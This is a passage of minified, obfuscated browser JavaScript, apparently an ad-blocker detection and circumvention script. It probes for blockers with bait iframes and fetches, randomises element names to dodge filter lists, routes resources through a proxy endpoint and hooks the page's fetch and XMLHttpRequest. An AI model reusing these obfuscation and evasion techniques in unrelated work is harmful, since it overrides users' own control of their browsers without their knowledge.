e}var dn=Y(4286);window[t(1173)]=!1,window[t(1173)]=!0;var hn=Y(7177),fn=Y(3726);window[t(1173)]=!1,window[t(1173)]=!0;const mn={version:t(1163),originalHostname:window[t(2122)][t(1638)],configIndex:0};(i=>{const s=t;var l,u;if(Ie.A[s(4347)](),!1!==(0,dn.aX)())try{!function(){const t=s,e=t(2819)[t(4001)](t(4147),t(3630)),n=document[t(1050)](t(444));n[t(2104)]=e,document[t(1492)][t(4051)](n)}()}catch(t){}E.A[s(4347)](window);const d=null===(l=document[s(954)])||void 0===l?void 0:l[s(2327)](s(2405));if(d)window[s(2658)]("r_"+d,"*");else{var h;const t=null===(h=document[s(954)])||void 0===h?void 0:h[s(2327)](s(2462));t&&window[s(2658)](t,"*")}if(null===(u=document[s(954)])||void 0===u||u[s(830)](),function(){const t=s;let e=arguments[t(2124)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1860)===location[t(1946)]&&(location[t(1946)]="",n.A[t(728)](t(3304),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(954)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2124)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2177)](o(3809))?a:o(1970)[o(4001)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2327)](n(3407))||e[n(2327)](n(2020));if(null===r)throw new Error(n(3364));return r=r[n(2177)]("//")?t[n(3446)]+r:r,new URL(r,t[n(3371)])}(e,n);if(c[o(1638)]===s[o(1638)]&&c[o(2329)]===s[o(2329)])return null;c[o(3549)]=s[o(3549)],c[o(3446)]=/localhost|127.0.0.1/[o(443)](s[o(3549)])?o(3786):o(1678),s[o(2329)]&&(c[o(2329)]=s[o(2329)]),Object[o(1735)](i)[o(2300)]((t=>{const e=o;let[n,r]=t;c[e(2980)][e(728)](n,r)}));const l=(0,ne.R0)(n);return l[o(3966)](o(2020),c[o(3371)]),l}(location,document[t(954)],n.A[t(583)](t(3304),!1),e);return!!o&&(document[t(954)][t(510)]?(0,ne.WH)(o,document[t(954)]):(0,ne.qj)(o),document[t(954)][t(830)](),console[t(2767)](t(2172)),!0)}({essential:""}))throw new Error(s(2382));try{window[s(4258)](new CustomEvent(s(2873)))}catch(t){}return Le[s(531)](s(2405))?(window[s(2049)]=e.A[s(3104)],(t=>{const e=s;window[e(4190)](e(3686),(n=>{const r=e;n[r(1010)]&&r(1405)===n[r(1010)][r(1599)]&&lt(t,n[r(1010)][r(2631)],n[r(1010)][r(1931)])}))})(i),c.A[s(1616)](i),c.A[s(1542)](s(3104),e.A[s(3104)]),c.A[s(1542)](s(1596),e.A[s(2737)]),c.A[s(1542)](s(2122),window[s(2122)][s(3371)]),c.A[s(1542)](s(1817),window[s(2288)][s(3435)]),c.A[s(1542)](s(404),et()),c.A[s(1542)](s(1493),a.A[s(915)]()[s(567)]()),e.A[s(1542)]||s(1910)===n.A[s(583)](s(4216),!1)?((0,qt.z)((0,te.i7)(s(2274))),window[s(3765)]=r.md,window[s(3911)]=r.ks,window[s(4356)]=r._,window[s(3835)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(3092)],endpoint:e.A[s(2836)]}),window[s(528)]=o.sH,window[s(3647)]=o.EW,window[s(1527)]=t=>Jt({_window:window,protectUrlContext:i,html:t}),window[s(896)]=t=>(0,Tt.dv)({protectUrlContext:i,stylesheet:t})):(0,qt.z)((0,te.i7)()),!0):(console[s(2767)](s(3125)),!1)})(mn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(3376)])&&void 0!==b||(g[p(3376)]={}),window[p(3376)][p(3562)]=!0,window[p(3376)][p(1533)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(2124)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1874)](e);let o="";for(let t=0;t<r[n(2124)];t++)o+=String[n(712)](r[t]);return btoa(o)}(JSON[t(3682)](un({a_summary:{gpt:{paths:null===(e=window[t(3851)])||void 0===e||null===(e=e[t(455)]())||void 0===e||null===(e=e[t(1622)]())||void 0===e?void 0:e[t(1036)]((e=>e[t(3158)]()))}},prebid:{config:null===(n=window[t(2286)])||void 0===n||null===(r=n[t(450)])||void 0===r?void 0:r[t(981)](n),userIds:null===(o=window[t(2286)])||void 0===o||null===(i=o[t(3369)])||void 0===i?void 0:i[t(981)](o),adUnits:null===(s=window[t(2286)])||void 0===s?void 0:s[t(3783)],installedModules:null===(a=window[t(2286)])||void 0===a?void 0:a[t(1750)],consentMetadata:null===(c=window[t(2286)])||void 0===c||null===(l=c[t(1961)])||void 0===l?void 0:l[t(981)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2286)])||void 0===u||null===(d=u[t(2366)])||void 0===d?void 0:d[t(981)](u),events:null===(h=window[t(2286)])||void 0===h||null===(f=h[t(645)])||void 0===f?void 0:f[t(981)](h)}:void 0,gpt:{config:null===(m=window[t(3851)])||void 0===m||null===(g=m[t(450)])||void 0===g?void 0:g[t(981)](m),pubads:{slots:null===(w=window[t(3851)])||void 0===w||null===(w=w[t(455)]())||void 0===w||null===(w=w[t(1622)]())||void 0===w?void 0:w[t(1036)]((e=>({adUnitPath:e[t(3158)](),attributeKeys:e[t(1779)](),categoryExclusions:e[t(2421)](),clickUrl:e[t(3163)](),slotId:e[t(1314)](),sizes:e[t(3219)](),outOfPage:e[t(2576)](),services:e[t(3138)]()[t(1036)]((e=>({name:e[t(438)]()}))),targeting:Object[t(4178)](e[t(1517)]()[t(1036)]((n=>[n,e[t(3267)](n)])))}))),targeting:Object[t(4178)](null===(b=window[t(3851)])||void 0===b||null===(b=b[t(455)]())||void 0===b||null===(b=b[t(1517)]())||void 0===b?void 0:b[t(1036)]((e=>{const n=t;var r;return[e,null===(r=window[n(3851)])||void 0===r||null===(r=r[n(455)]())||void 0===r?void 0:r[n(3267)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2267)])||void 0===x||x[t(981)](A,v)}catch(t){}return v};const _=Math[p(2096)](performance[p(4328)]());if(ht(.01),await(async t=>{const e=p,r=an(t),o=n.A[e(583)](e(3066));return o?Boolean(o):await r})(m)&&!Ce(location[p(3371)])&&!e.A[p(1542)]&&p(1910)!==n.A[p(583)](p(4216),!1))return st(m,new Map([[p(1178),p(3054)]])),void c.A[p(1542)](p(805));try{w()}catch(j){c.A[p(1542)](p(3434)[p(4001)](j)),(0,h.Pf)(j,new URL(e.A[p(2836)])[p(1638)],(async t=>await c.A[p(2884)](p(1775),t)))}const H=(0,ln.i)();if(!H)return void c.A[p(1542)](p(4077));ht(H[p(4032)]),c.A[p(1542)](p(1629),H);const T=(window[p(2122)][p(2900)]+window[p(2122)][p(1946)])[p(3262)](p(1099))||p(1910)===n.A[p(583)](p(1099),!1);if(!H)return c.A[p(1542)](p(2452));if(null!==(y=null==H?void 0:H[p(4283)])&&void 0!==y&&!y&&window[p(1806)]!==window[p(2792)])return c.A[p(1542)](p(2080));if(H[p(4202)]&&!e.A[p(1542)]&&p(1910)!==n.A[p(583)](p(4216),!1)&&!T){const[I,O]=await Promise[p(1270)]([(0,V.H4)(H[p(1799)]),(0,V.jy)(H[p(3091)])]);return ot(m,I,I&&O,!1),c.A[p(1542)](p(3007))}if(!H[p(2537)]&&!e.A[p(1542)]&&p(1910)!==n.A[p(583)](p(4216),!1)&&!T)return c.A[p(1542)](p(2705));n.A[p(3641)](!!H[p(4338)]),(0,We.Nq)();const[C,W]=null!=H&&H[p(3926)]||T?[!0,!0]:await Promise[p(1270)]([(0,V.H4)(H[p(1799)]),(0,V.jy)(H[p(3091)])]);if(window[p(3376)][p(3586)]=C,(0,We.B3)(),c.A[p(1542)](p(1692),C),c.A[p(1542)](p(2320),W),H[p(862)]){const R=await async function(t){const e=p;try{const r=n.A[e(583)](e(989));if(r)try{const o=JSON[e(1509)](r);if(o[e(1369)]&&o[e(1369)]+864e5>Date[e(4328)]())return cn(t)[e(972)]((t=>{const r=e;t&&n.A[r(728)](r(989),JSON[r(3682)]({...t,cachedAt:Date[r(4328)]()}))})),o}catch(t){}const o=await cn(t);return o&&n.A[e(728)](e(989),JSON[e(3682)]({...o,cachedAt:Date[e(4328)]()})),o}catch(t){return c.A[e(2773)](e(2950),t),{ivt:!1,reason:e(2773)}}}(m);if(R[p(989)])return st(m,new Map([[p(1178),R[p(3834)]],[p(1372),C[p(567)]()]])),void c.A[p(1542)](p(4123))}ot(m,C,C&&W,null!==(v=H[p(3895)])&&void 0!==v&&v);try{var x;const F=null===(x=H[p(3032)])||void 0===x?void 0:x[p(2424)]((t=>t[p(1330)]));var A;F&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3262)](d)||Math[l(4324)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(3851)]=window[s(3851)]||{},window[s(3851)][s(4205)]=window[s(3851)][s(4205)]||[],window[s(3851)][s(4205)][s(2256)]((()=>{const t=s,c=Math[t(2096)](performance[t(4328)]());let l=!1;window[t(3851)][t(455)]()[t(4190)](t(1487),(e=>{const n=t;if(l)return;const r=e[n(2862)][n(3158)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2096)](performance[n(4328)]())})})),window[t(3851)][t(455)]()[t(4190)](t(389),(s=>{const u=t;if(l)return;const d=s[u(2862)][u(3158)]()||"";if(!d||!a[d])return;if(s[u(2641)])return;l=!0;const h=Math[u(2096)](performance[u(4328)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(2124)]>8&&void 0!==arguments[8]?arguments[8]:new Map;dt(t,l(732),new Map([[l(1237),e.A[l(2737)]],[l(1372),r[l(567)]()],[l(385),o],[l(2852),i[l(567)]()],[l(3565),s[l(567)]()],[l(3073),a[l(567)]()],[l(739),c[l(567)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(1487)],h)}))}))})(n,c,i,u))})(m,H[p(2292)],H[p(4032)],C,W,null!==(A=F[p(3290)])&&void 0!==A&&A,_)}catch(q){}function L(){const t=p;try{const e=window[t(3851)];return!!e&&t(3886)===e[t(676)][t(567)]()}catch(t){return!1}}if(a.A[p(1916)]()&&setTimeout((()=>{L()&&((t,n)=>{const r=a2H;at(t,r(1070),new Map([[r(1237),e.A[r(2737)]],[r(1372),n[r(567)]()]]))})(m,C)}),1051),!(0,Ut.Gb)(H[p(3198)])&&!Ce(location[p(3371)]))return void c.A[p(1542)](p(2210));if(H[p(3568)]&&(0,Ut.oi)(H[p(3568)]))return(t=>{const n=p;at(t,n(2357),new Map([[n(1237),e.A[n(2737)]]]))})(m),void c.A[p(1542)](p(1153));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,_,H;if(!(0,o.Gy)(m))return c.A[v(1542)](v(753)),void(x=!0);if((0,s.C8)(m,e.A[v(2836)]),function(t){const e=v;window[e(3376)]={...window[e(3376)],loaded:!0,isAdBlockerDetected:t}}(b),!b)return c.A[v(1542)](v(929)),$&&[][v(1079)]((t=>location[v(3549)][v(3806)](t)))&&function(t){const n=v,r=new Set;window[n(4062)]((()=>{const o=n;window[o(3851)]&&window[o(3851)][o(4205)]&&window[o(3851)][o(4205)][o(2256)]((()=>{const n=o;window[n(3851)][n(455)]()[n(1622)]()[n(1036)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(1314)]())||void 0===r?void 0:r[e(1831)](),s=t[e(3158)](),a=t[e(1803)](),c=null===(o=t[e(3219)]())||void 0===o?void 0:o[e(1036)]((t=>[t[e(2191)],t[e(1548)]])),l=document[e(3690)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(2269)];for(;o;){var i;const t=o[n(2223)][n(3616)](),e=o[n(2327)]("id"),s=null===(i=o[n(2327)](n(422)))||void 0===i?void 0:i[n(1783)](" ");r=e?t+"#"+e+n(2797)+r:s?t+"."+s[n(1570)](".")+n(2797)+r:t+n(2797)+r,o=o[n(2269)]}return r[n(2124)]>100?r[n(2599)](r[n(2124)]-100):r}(l)}:null}(t)))[n(4187)]((t=>t&&!r[n(2095)](t.id)))[n(2300)]((o=>{const i=n;r[i(2023)](o.id),function(t,n){const r=i;at(t,r(2498),new Map([["id",n.id],[r(385),n[r(836)]],[r(2409),n[r(3871)]],[r(3281),n[r(3281)][r(1036)]((t=>t[r(1570)]("x")))[r(1570)]("|")],[r(1e3),n[r(1e3)]],[r(1237),e.A[r(2737)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0);const T=(0,ke.z9)(g[v(3032)]);if(!T)return c.A[v(1542)](v(1989)),void(x=!0);m[v(3254)]=T[v(3254)];const C=T[v(3032)];if(c.A[v(1542)](v(1167)[v(4001)](T[v(3254)],", ")[v(4001)](JSON[v(3682)](C))),C[v(3080)]&&!new URL(window[v(2122)][v(3371)])[v(2980)][v(2095)](v(845))&&v(1910)!==n.A[v(583)](v(845),!1))return c.A[v(1542)](v(2969)),void(x=!0);if(C[v(3290)]&&!y)return c.A[v(1542)](v(507)),void(x=!0);null!==(A=C[v(3697)])&&void 0!==A&&A[v(1238)]&&await async function(t,n){const r=v,i=t[r(1049)]((t=>Array[r(3502)](document[r(3870)](r(1357)[r(4001)](t,'"]')))))[r(4187)]((t=>t instanceof HTMLLinkElement))[r(1036)]((t=>{const i=r,s=t[i(2327)](i(3371));return s?new Promise((r=>{const a=i,c=document[a(1050)](a(2608));c[a(3286)]=!0,Array[a(3502)](t[a(4376)])[a(2300)]((t=>{const e=a;c[e(3966)](t[e(3204)],t[e(3057)])})),c[a(3371)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(1461)],endpoint:e.A[a(2836)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1491)]=null,c[e(1305)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1491)]=()=>{t[a(3286)]=!0,u(!0)},c[a(1305)]=()=>{u(!1)},t[a(2318)](a(3405),c)})):Promise[i(2575)](!1)})),s=await Promise[r(1270)](i);c.A[r(1542)](r(2891)[r(4001)](JSON[r(3682)](s)))}(C[v(3697)][v(1238)],m),a.A[v(1916)]()&&a.A[v(4162)]()&&(0,fn.Y)(m);const W=window,L=(0,U.VS)(C[v(3697)]);if(Ne(m,W,L,{shouldHookDomContentLoadedLateListeners:!!C[v(1121)]}),function(t,e){const n=v;var r;if(c.A[n(1542)](n(4081)),null!==(r=window[n(3598)])&&void 0!==r&&r[n(2643)])return;const o=window[n(3598)]||[];window[n(3598)]={push:t=>Ue(t),__replaced:!0};for(const t of[...o][n(3208)]())Ue(t);const i=r=>{const o=n;if(o(3088)===r[o(1178)]){const n=r[o(3188)][0]instanceof Request?r[o(3188)][0][o(2025)]:r[o(3188)][0];c.A[o(1542)](o(4131),r[o(3188)][0],o(3779),(0,U.pI)(e,n),o(4369),t[o(3088)],t[o(3088)][o(950)]),(0,U.pI)(e,n)?t[o(3088)](...r[o(3188)])[o(972)](r[o(2575)],r[o(3481)]):r[o(3481)](...r[o(4337)])}else if(o(2361)===r[o(1178)]){const n=E.A[o(583)](t)[o(3043)][o(583)][o(981)](r[o(2149)]);c.A[o(1542)](o(2367),n),(0,U.pI)(e,n)||r[o(3481)]()}else if(o(2030)===r[o(1178)]){var i;if(!r[o(1106)][o(4157)]||(null===(i=r[o(1106)][o(4157)])||void 0===i?void 0:i[o(2124)])<2)return void r[o(4169)]();const t=r[o(1106)][o(4157)][1];if((0,U.pI)(e,t)||r[o(4169)](),r[o(1106)][o(1418)])return;r[o(1106)][o(1418)]=!0;const n=new XMLHttpRequest;n[o(1067)]=t=>{const e=o;var i,s;n[e(519)]===XMLHttpRequest[e(3700)]&&r[e(1106)][e(1133)]&&(r[e(1106)][e(1133)]=!1,r[e(1106)][e(1955)]={readyState:n[e(519)],response:n[e(1680)],responseText:n[e(3422)],responseType:n[e(2237)],responseURL:n[e(1055)],responseXML:n[e(4252)],status:n[e(1269)],statusText:n[e(2214)],upload:n[e(3507)]},Object[e(4306)](t,e(3697),{writable:!1,value:r[e(1106)]}),null===(i=r[e(1106)])||void 0===i||null===(i=i[e(1067)])||void 0===i||null===(s=i[e(981)])||void 0===s||s[e(981)](i,r[e(1106)],t))},n[o(1491)]=t=>{const e=o;var i,s;r[e(1106)][e(4100)]&&r[e(1106)][e(775)]&&(r[e(1106)][e(775)]=!1,r[e(1106)][e(1955)]={readyState:n[e(519)],response:n[e(1680)],responseText:n[e(3422)],responseType:n[e(2237)],responseURL:n[e(1055)],responseXML:n[e(4252)],status:n[e(1269)],statusText:n[e(2214)],upload:n[e(3507)]},Object[e(4306)](t,e(3697),{writable:!1,value:r[e(1106)]}),null===(i=r[e(1106)][e(4100)])||void 0===i||null===(s=i[e(981)])||void 0===s||s[e(981)](i,r[e(1106)],t))},n[o(1305)]=t=>{const e=o;var n,i;r[e(1106)][e(1305)]&&r[e(1106)][e(775)]&&(r[e(1106)][e(775)]=!1,Object[e(4306)](t,e(3697),{writable:!1,value:r[e(1106)]}),null===(n=r[e(1106)][e(1305)])||void 0===n||null===(i=n[e(981)])||void 0===i||i[e(981)](n,r[e(1106)],t))},n[o(2656)][o(981)](n,...r[o(1106)][o(4157)]),n[o(3719)][o(981)](n)}},s=window[n(3480)]||[];window[n(3480)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Ue((()=>i(t)))}(W,L),g[v(3160)]&&(0,ln.I)(g[v(3160)],b,y,m),null===(_=g[v(758)])||void 0===_||_){const R=new URL(e.A[v(2836)])[v(1638)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2H,e=document[t(1050)](t(3190));try{e[t(3421)][t(1839)](t(2191),"0"),e[t(3421)][t(1839)](t(1548),"0"),e[t(3421)][t(1839)](t(1972),t(2324)),e[t(3421)][t(1839)](t(1591),t(2024)),document[t(2655)][t(4051)](e);const n=e[t(3574)];if(!n)throw new Error(t(2510));await new Promise((t=>setTimeout(t,500))),w(n[t(984)],!0)}catch(t){throw t}finally{e[t(830)]()}}(),()=>async function(){const t=a2H,e=document[t(1050)](t(3920));e[t(3421)][t(1839)](t(2278),t(3175)),e[t(3421)][t(1839)](t(4054),t(4040)),e[t(3421)][t(1839)](t(2792),t(4040));const n=document[t(1050)](t(3190));try{if(n[t(3421)][t(1839)](t(2191),"0"),n[t(3421)][t(1839)](t(1548),"0"),n[t(3421)][t(1839)](t(1972),t(2324)),n[t(3421)][t(1839)](t(1591),t(2024)),n[t(3966)]("id",(0,r.md)(i.A[t(2348)]())),n[t(931)][t(2023)]((0,r.md)(i.A[t(2348)]())),e[t(4051)](n),document[t(2655)][t(4051)](e),t(2024)===getComputedStyle(n)[t(730)])throw new Error(t(3295))}catch(t){throw t}finally{e[t(830)]()}}(),()=>async function(n){const r=a2H,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(1813)](1,4),h=i.A[r(1813)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(4001)](e.A[r(2836)],r(1210))[r(4001)](d,r(1062))[r(4001)](h),kind:o.MN[r(2699)],key:null,endpoint:e.A[r(2836)],extra:{shardingIndex:u?i.A[r(1813)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(1050)](o(2954));i[o(3966)](o(3922),"1"),i[o(4190)](o(1880),(()=>{const t=o;i[t(2317)]===d&&i[t(2814)]===h||n(t(2247)),e()})),i[o(4190)](o(2773),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=M)&&void 0!==n?n:M=(0,l.c)(((t,e)=>{const n=a2H;var r;const o=[],i=null===(r=document[n(1657)](n(556)))||void 0===r?void 0:r[n(3371)];i&&o[n(2256)](i),o[n(2256)](new URL(n(982)+String(Date[n(4328)]()),location[n(3371)])[n(3371)]),o[n(2256)](new URL(n(1937)+String(Date[n(4328)]()),location[n(3371)])[n(3371)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(2300)]((e=>{const r=n,i=document[r(1050)](r(2954));i[r(3966)](r(3922),"1"),i[r(4190)](r(1880),(()=>{t(!0)})),i[r(4190)](r(2773),(()=>{++s===o[r(2124)]&&t(!1)})),i[r(2020)]=e}))})))[e(972)]((t=>(t||c.A[e(1542)](e(876)),t)))})()?(c.A[i(1542)](i(1651)),n(i(1641)[i(4001)](r[i(3686)],i(4198)))):(c.A[i(1542)](i(1403)),e())})),i[o(2020)]=f,o(2024)===window[o(2752)](i)[o(730)]&&n(o(2542))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2H,a=document[n(1050)](n(3920));a[n(3421)][n(1839)](n(2278),n(3175)),a[n(3421)][n(1839)](n(4054),n(4040)),a[n(3421)][n(1839)](n(2792),n(4040));const c=document[n(1050)](n(3190));try{if(c[n(2020)]="",a[n(4051)](c),document[n(1197)][n(4051)](a),n(2024)===getComputedStyle(c)[n(730)])throw new Error(n(3295));const d=c[n(3854)],h=c[n(3574)];if(!d||!h)throw new Error(n(2001));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(4001)](e.A[n(2836)],n(1210))[n(4001)](i.A[n(1813)](1,4),n(1062))[n(4001)](i.A[n(1813)](1,4)),kind:o.MN[n(2699)],key:null,endpoint:e.A[n(2836)],extra:{shardingIndex:i.A[n(1813)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(4001)](e.A[n(2836)],n(1210))[n(4001)](i.A[n(1813)](1,4),n(1062))[n(4001)](i.A[n(1813)](1,4)),kind:o.MN[n(2699)],key:null,endpoint:e.A[n(2836)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(3543)[n(4001)](i.A[n(2348)]()),kind:o.MN[n(1198)],endpoint:e.A[n(2836)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(4001)](e.A[n(2836)],n(1895)),kind:o.MN[n(2298)],endpoint:e.A[n(2836)],extra:{shardingIndex:-1}}),b=[n(3996),n(1525),n(1751)];let y=!1;for(const t of b)f(location[n(3549)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(2124)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(2752)](t);if(e(2024)===o[e(2659)](e(730)))return!1;if(y){if(e(668)!==o[e(2659)](e(1972)))return!1;if(e(2024)!==o[e(2659)](e(2914)))return!1;if(e(2024)===o[e(2659)](e(1601)))return!1;if(e(2024)!==o[e(2659)](e(2665))&&!t[e(2910)](e(2717)))return!1;if(e(2324)===o[e(2659)](e(3603)))return!1;if(e(2024)!==o[e(2659)](e(4030)))return!1;const n=o[e(2659)](e(3950));if(e(2128)!==n&&r[e(4305)](n)<0)return!1;if(parseFloat(o[e(2659)](e(3774)))<.2)return!1;if(e(2024)!==o[e(2659)](e(4187))&&e(3293)==typeof o[e(4187)]&&!o[e(4187)][e(3262)](e(897)))return!1;if(e(2024)!==o[e(2659)](e(3335)))return!1;if(e(2024)!==o[e(2659)](e(1957)))return!1;const i=t=>parseInt(o[e(2659)](t)[e(3053)]("px","")),s=[e(4054),e(3068),e(2792),e(1345),e(2702),e(1176),e(634),e(3964),e(4106),e(2657),e(948),e(3725)];for(const n of s)if(!t[e(2910)](e(1708)+n)&&Math[e(1737)](i(n))>=1e4)return!1;const a=[e(3212),e(4129)];for(const n of a){const o=r[e(2752)](t,n);if(e(2128)!==o[e(2659)](e(2191)))return!1;if(e(2128)!==o[e(2659)](e(1548)))return!1;const i=o[e(2659)](e(3950));if(e(2128)!==o[e(2659)](e(3950))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(2269)];for(;o;)r[e(2256)](o),o=o[e(2269)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(1079)]((t=>t===location[n(1638)])))){d[n(2656)](),d[n(3635)](e),d[n(2846)](),d[n(3870)]("*")[n(2300)]((t=>{const e=n;if(t[e(2910)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(2348)]())),t[e(2910)](e(422))&&!t[e(2910)](e(1606))&&(t[e(2348)]?e(3293)==typeof t[e(2348)]&&(t[e(2348)]=t[e(2348)][e(1783)](" ")[e(1036)]((t=>(0,r.md)(t)))[e(1570)](" ")):(t[e(931)][e(2023)]((0,r.md)(i.A[e(2348)]())),t[e(931)][e(2023)]((0,r.md)(i.A[e(2348)]())))),t[e(2910)](e(3204))&&e(4360)!==t[e(2223)][e(3616)]()){const n=t[e(2327)](e(3204));n?t[e(2910)](e(2770))?t[e(1136)](e(2770)):t[e(3966)](e(3204),(0,r.md)(n)):t[e(3966)](e(3204),(0,r.md)(i.A[e(2348)]()))}t[e(2910)](e(2020))&&""===t[e(2327)](e(2020))&&!t[e(2910)](e(2355))&&(t[e(2910)](e(4242))?(t[e(1136)](e(4242)),t[e(3966)](e(2020),p)):t[e(3966)](e(2020),m)),t[e(2910)](e(3371))&&""===t[e(2327)](e(3371))&&(e(2608)===t[e(2223)][e(3616)]()?t[e(3966)](e(3371),w):t[e(3966)](e(3371),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(3870)](t[n(1e3)])[n(2300)]((e=>{const r=n;for(const n of Object[r(2105)](t[r(4376)]))e[r(3966)](n,t[r(4376)][n]);!0===t[r(830)]&&e[r(830)]()}));let r=[];for(const e of t)d[n(3870)](e)[n(2300)]((t=>{r=r[n(4001)](x(t))}));r=Array[n(3502)](new Set(r)),r[n(2300)]((t=>{const e=n;if(!(c||v)(t,h[e(984)]))throw new Error(e(1562)+t[e(2223)])}))}await(0,l.c)((t=>window[n(2386)]?window[n(2386)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(830)]()}}(n)}(m),()=>async function(n){const r=a2H,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(3924)]([r(3935),r(468),r(2087),r(3467),r(1821)]),f=document[r(1050)](r(3190));return f[r(3966)](r(3922),"1"),f[r(2020)]=(0,o.Wq)({protectUrlContext:u,url:""[r(4001)](e.A[r(2836)],r(2017))[r(4001)](h),kind:o.MN[r(2699)],key:null,endpoint:e.A[r(2836)],extra:{shardingIndex:d?i.A[r(1813)](0,s.ch):-1}}),S(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(4328)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2H;o||(o=!0,t?n[r(1479)]():n[r(3608)](e))};e[r(4190)](r(1880),(()=>i(!0))),e[r(4190)](r(2773),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(2773)])&&void 0!==n?n:new Error(e(2132)))})),window[r(4190)](r(3686),(t=>{const n=r;t[n(1282)]===e[n(3574)]&&i(!0)}));const s=E.A[r(583)](window)[r(2893)][r(583)][r(981)](e);if((a.A[r(4053)]()||a.A[r(1916)]())&&s){const t=Date[r(4328)]();fetch(s,{cache:r(1639),priority:r(492)})[r(972)]((t=>t[r(3589)]()))[r(972)]((()=>{const e=r,n=Date[e(4328)]()-t,o=Math[e(4342)](1001,5*n);c.A[e(1542)](e(1404)[e(4001)](o,e(1924))[e(4001)](n)),setTimeout((async()=>{const t=e;await N(),i(!1,new Error(t(1756)))}),o)}))[r(3035)]((()=>i(!1,new Error(r(3179)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(4328)]()-p;c.A[t(1542)](t(721)[t(4001)](n,"ms"));const r=Date[t(4328)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(4001)](e.A[t(2836)],t(1557))[t(4001)](h),kind:o.MN[t(2699)],key:null,endpoint:e.A[t(2836)],extra:{shardingIndex:d?i.A[t(1813)](0,s.ch):-1}});fetch(a,{cache:t(1639),priority:t(492)})[t(972)]((e=>e[t(3589)]()))[t(972)]((()=>{const e=t,o=Date[e(4328)]()-r,i=Math[e(4342)](1001,5*n,5*o);c.A[e(1542)](e(1856)[e(4001)](i,e(3949))[e(4001)](o,"ms")),setTimeout((async()=>{const t=e;await N(),c.A[t(1542)](t(367)[t(4001)](i,t(3083))[t(4001)](h)),l(t(683))}),i)}))[t(3035)]((e=>l(t(1516)[t(4001)](e))))},onError:t=>l(m(1964)[m(4001)](null==t?void 0:t[m(3686)]))}),window[m(4190)](m(3686),(t=>{const e=m;if(e(3293)!=typeof t[e(1010)]||!t[e(1010)][e(2177)](h))return;const r=Date[e(4328)]()-p;return c.A[e(1542)](e(445)[e(4001)](t[e(1010)],e(1792))[e(4001)](r,"ms")),t[e(1010)]===h?n():t[e(1010)][e(3806)](e(1720))?l(e(3282)[e(4001)](t[e(1010)][e(1783)](""[e(4001)](h,"_"))[1])):void 0})),document[m(2655)][m(4051)](f)}))[r(972)]((t=>(f[r(830)](),t)))[r(3035)]((t=>{throw f[r(830)](),t}))}(m),()=>z(m),...h?[()=>z(m,0)]:[],()=>async function(t,n){const r=a2H;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1813)](0,s.ch):-1);const d=i.A[r(3924)]([r(2854),r(476),r(2784),r(3478),r(3503)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(4001)](e.A[s(2836)],s(2902))[s(4001)](d),kind:o.MN[s(2699)],key:null,endpoint:e.A[s(2836)],extra:{shardingIndex:n}});fetch(a)[s(972)]((t=>t[s(3589)]()))[s(972)]((e=>{const n=s;e===d?t():i(n(2325))}))[s(3035)]((t=>i(s(4010)+t)))}))}(m),()=>async function(t,n){const r=a2H;var 